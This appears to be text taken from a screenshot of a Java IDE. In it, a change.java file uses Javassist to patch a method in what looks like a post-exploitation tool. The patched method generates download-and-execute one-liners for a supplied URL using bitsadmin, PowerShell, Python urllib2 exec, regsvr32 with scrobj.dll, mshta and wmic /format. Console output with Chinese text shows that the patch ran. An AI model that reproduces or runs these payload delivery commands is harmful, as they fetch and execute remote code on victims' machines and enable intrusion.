 change.java
+ "String f = garbage(\"temp\");
+ "return \"cmd.exe /c bitsadmin /transfer \" + f + \" \" + $1 + \" %APPDATA%\\\\\" + f + \".exe&%APPDAT
+ "if (\"powershell\".equals($2)) {"
+ "return PowerShellOneLiner($1);}"
+ "if (\"python\".equals($2)) {"
+ "return \"python -c \\\"import urllib2; exec urllib2.urlopen('\" + $1 + \"').read();\\\"\";}"
+ "if (\"regsvr32\".equals($2)) {"
+ "return \"regsvr32 /s /n /u /i:\" + $1 + \" scrobj.dll\";}"
+ "if (\"mshta\".equals($2)) {"
+ "return \"mshta \" + $1;}"
+ "if (\"wmic\".equals($2)) {"
+ "  return \"wmic os get /format:\\\"\" + $1 + \"\\\"\";}"
+ "print_error(\"'\" + $2 + \"' for URL '\" + $1 + \"' does not have a one-liner\");"
+ "throw new RuntimeException(\"'\" + $2 + \"' for URL '\" + $1 + \"' does not have a one-liner\");}");
//替换原有的文件
cClass.writeFile("/Users/evi1cg/Downloads/tmp/");
System.out.println("=======修改方法完=========");
} catch (NotFoundException e) {
e.printStackTrace();
} catch (CannotCompileException e) {
e.printStackTrace();
Problems @ Javadoc Declaration Console
<terminated> change [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java (2018年6月27日 下午3:56:26)
=======修改方法完=========